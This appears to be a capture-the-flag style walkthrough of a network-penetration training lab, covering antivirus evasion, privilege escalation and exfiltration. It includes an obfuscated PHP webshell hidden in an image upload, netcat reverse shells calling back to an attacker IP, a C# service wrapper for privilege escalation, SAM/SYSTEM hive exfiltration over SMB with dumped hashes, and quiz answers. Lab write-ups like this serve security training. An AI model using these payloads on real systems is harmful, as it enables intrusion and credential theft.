
We can login into localhost:21012/resources using
1
thomas:i<3ruby
We can access uploaded image:
TASK 38 - AV Evasion - Introduction
Which category of evasion covers uploading a file to the storage on the target before executing it?
1
On-disk evasion
What does AMSI stand for?
1
Anti-Malware Scan Interface
Which category of evasion does AMSI affect?
1
In-Memory evasion
TASK 39 - AV Evasion - AV Detection Methods
What other name can be used for Dynamic/Heuristic detection methods?
1
behavioural
If AV software splits a program into small chunks and hashes them, checking the results against a database, is this a static or dynamic analysis method?
1
static
When dynamically analysing a suspicious file using a line-by-line analysis of the program, what would antivirus software check against to see if the behaviour is malicious?
1
pre-defined rules
What could be added to a file to ensure that only a user can open it (preventing AV from executing the payload)?
1
password
TASK 40 - AV Evasion - PHP payload obfuscation
php webshell payload:
1
2
3
4
5
6
7
<?php
$cmd = $_GET["wreath"];
if(isset($cmd)){
echo "<pre>" . shell_exec($cmd) . "</pre>";
}
die();
?>
obfuscated php code: (using https://www.gaijin.at/en/tools/php-obfuscator)
1
exiftool -Comment="<?php \$p0=\$_GET[base64_decode('d3JlYXRo')];if(isset(\$p0)){echo base64_decode('PHByZT4=').shell_exec(\$p0).base64_decode('PC9wcmU+');}die();?>" shell-utkar5hm.jpg.php
executing commands via GET params like:
1
http://localhost:21012/resources/uploads/shell-utkar5hm.jpg.php?wreath=hostname
What is the Host Name of the target?
1
wreath-pc
What is our current username (include the domain in this)?
1
wreath-pc\thomas
TASK 40 - AV Evasion - Compiling Netcat & Reverse Shell!
Clone the repository:
git clone https://github.com/int0x33/nc.exe/ and compiling it using CC=x86_64-w64-mingw32-gcc
starting web server: sudo python3 -m http.server 80
What output do you get when running the command: certutil.exe?
1
CertUtil: -dump command completed successfully.
copying file using python web server and command:
1
curl http://10.50.85.17/nc.exe -o c:\\windows\\temp\\nc-utkar5hmexe

using command:
1
powershell.exe c:\\windows\\temp\\nc-utkar5hm.exe 10.50.85.17 21210 -e cmd.exe
reverse shell success:

TASK 42 - AV Evasion - Enumeration
whoami /priv results:
[Research] One of the privileges on this list is very famous for being used in the PrintSpoofer and Potato series of privilege escalation exploits – which privilege is this?
1
SeImpersonatePrivilege
Let’s start by looking for non-default services:
wmic service get name,displayname,pathname,startmode | findstr /v /i "C:\Windows"
This lists all of the services on the system, then filters so that only services that are not in the C:\Windows directory are returned. This should cut out most of the core Windows services (which are unlikely to be vulnerable to this kind of vulnerability), leaving us with primarily lesser-known, user-installed services.
What is the Name (second column from the left) of this service?
1
SystemExplorerHelpService

querying the service:
1
sc qc SystemExplorerHelpService
Is the service running as the local system account (Aye/Nay)?
1
Aye
Let’s check the permissions on the directory. If we can write to it, we are golden:
powershell "get-acl -Path 'C:\Program Files (x86)\System Explorer' | format-list"
TASK 43 - AV Evasion - Privilege Escalation
Final C# Code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
using System;
using System.Diagnostics;
namespace Wrapper{
class Program{
static void Main(){
Process proc = new Process();
ProcessStartInfo procInfo = new ProcessStartInfo("c:\\windows\\temp\\nc-utkar5hm.exe", "10.50.85.17 27012 -e cmd.exe");
procInfo.CreateNoWindow = true;
proc.StartInfo = procInfo;
proc.Start();
}
}
}
smbshare:
1
sudo smbserver.py share . -smb2support -username utkar5hm -password p4ssw0rd
Now, in our reverse shell, we can use this command to authenticate:
1
net use \\10.50.85.17\share /USER:utkar5hm p4ssw0rd

That said, to prevent errors down the line, we should disconnect from it for the time being:
1
net use \\10.50.85.17\share /del
copying file:
1
copy %TEMP%\wrapper-Utkar5hM.exe "C:\Program Files (x86)\System Explorer\System.exe"
stopping and starting the service:
1
2
sc stop SystemExplorerHelpService
sc start SystemExplorerHelpService
oof :P
TASK 44 - AV Evasion - Exfiltration Techniques & Post Exploitation
Is FTP a good protocol to use when exfiltrating data in a modern network (Aye/Nay)?
1
Nay
For what reason is HTTPS preferred over HTTP during exfiltration?
1
Encryption
To dump the hashes locally, we first need to save the SAM hive:
reg.exe save HKLM\SAM sam.bak
Dumping the SAM hive isn’t quite enough though – we also need the SYSTEM hive which contains the boot key for the machine:
reg.exe save HKLM\SYSTEM system.bak
copying files via SMB:
1
2
copy sam.bak \\10.50.85.17\share
copy system.bak \\10.50.85.17\share

getting hashes using impacket:
1
secretsdump.py -sam sam.bak -system system.bak LOCA
1
2
3
4
5
6
7
8
9
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0xfce6f31c003e4157e8cb1bc59f4720e6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a05c3c807ceeb48c47252568da284cd2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:06e57bdd6824566d79f127fa0de844e2:::
Thomas:1000:aad3b435b51404eeaad3b435b51404ee:02d90eda8f6b6b06c32d5f207831101f:::
What is the Administrator NT hash for this target?
1
a05c3c807ceeb48c47252568da284cd2